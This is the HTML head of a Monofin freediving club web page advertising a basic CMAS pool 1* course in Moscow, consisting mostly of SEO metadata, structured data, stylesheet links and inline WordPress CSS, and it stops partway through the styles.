

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/
body_size: 32696
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="dns-prefetch" href="//umami.beneric.studio">
<link rel="dns-prefetch" href="//mc.yandex.ru">

<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/" />
<meta name="description" content="Обучение фридайвингу в бассейне с международной сертификацией CMAS. Базовый курс для новичков и опытных ныряльщиков. Тренировки, теория, практика и подготовка к погружениям. Запись онлайн!" />
<meta name="theme-color" content="#ffffff" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Monofin" />
<meta property="og:title" content="Курс CMAS pool 1* (базовый) с 19 января – Monofin" />
<meta property="og:description" content="Начните свой путь во фридайвинге! Базовый курс CMAS 1* в Москве от клуба Monofin. Обучение, практика и сертификация по международным стандартам." />
<meta property="og:url" content="https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/" />
<meta property="og:image" content="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg" />
<meta property="og:image:width" content="2200" />
<meta property="og:image:height" content="1650" />
<meta property="article:published_time" content="2018-12-30T09:23:11+00:00" />
<meta property="article:modified_time" content="2025-06-07T15:27:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Курс фридайвинга CMAS 1* в Москве" />
<meta name="twitter:description" content="Обучение фридайвингу с сертификацией CMAS от клуба Monofin. Запись на курс: +7 (916) 677-7853." />
<meta name="twitter:image" content="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg" />
<meta name="yandex-verification" content="0ccdf779f8300e1e" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://monofin.ru/#/schema/WebSite","url":"https://monofin.ru/","name":"Monofin","description":"Клуб фридайвинга Monofin Москва — курсы CMAS, плавание в моноластах и соревнования","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monofin.ru/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://monofin.ru/#/schema/Organization","name":"Monofin","url":"https://monofin.ru/","logo":{"@type":"ImageObject","url":"https://monofin.ru/wp-content/uploads/2025/06/web-app-manifest-512x512-png","contentUrl":"https://monofin.ru/wp-content/uploads/2025/06/web-app-manifest-512x512-png","width":512,"height":512,"contentSize":"3197"}}},{"@type":"WebPage","@id":"https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/","url":"https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/","name":"Курс фридайвинга CMAS 1* в Москве | Monofin","description":"Обучение фридайвингу в бассейне с международной сертификацией CMAS. Базовый курс для новичков и опытных ныряльщиков. Тренировки, теория, практика и подготовка к погружениям. Запись онлайн!","inLanguage":"ru-RU","isPartOf":{"@id":"https://monofin.ru/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://monofin.ru/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://monofin.ru/","name":"Monofin"},{"@type":"ListItem","position":2,"item":"https://monofin.ru/category/education/","name":"Обучение"},{"@type":"ListItem","position":3,"name":"Курс фридайвинга CMAS 1* в Москве"}]},"potentialAction":{"@type":"ReadAction","target":"https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/"},"datePublished":"2018-12-30T09:23:11+00:00","dateModified":"2025-06-07T15:27:36+00:00","author":{"@type":"Person","@id":"https://monofin.ru/#/schema/Person/c278fa163c7083c7e31d3aa6f2421cc0","name":"admin"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 5.78ms meta | 0.48ms boot -->

<title>Курс фридайвинга CMAS 1* в Москве | Monofin</title>
<link rel='dns-prefetch' href='//monofin.ru' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='beneric-logo-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/logo/./style-index.css?ver=1765999991' media='all' />
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://monofin.ru/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
/*# sourceURL=wc-blocks-style-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='beneric-close-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/close/./style-index.css?ver=1765999991' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='beneric-navigation-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/navigation/./style-index.css?ver=1765999991' media='all' />
<link rel='stylesheet' id='beneric-menu-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/menu/./style-index.css?ver=1765999991' media='all' />
<link rel='stylesheet' id='beneric-container-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/container/./style-index.css?ver=1765999991' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/template-part/theme.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/post-date/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://monofin.ru/wp-includes/blocks/cover/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='beneric-breadcrumbs-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/breadcrumbs/./style-index.css?ver=1765999991' media='all' />
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://monofin.ru/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='beneric-developer-credits-style-css' href='https://monofin.ru/wp-content/themes/monofin/dist/blocks/developer-credits/./style-index.css?ver=1765999991' media='all' />
<style id='wp-block-library-inline-css'>
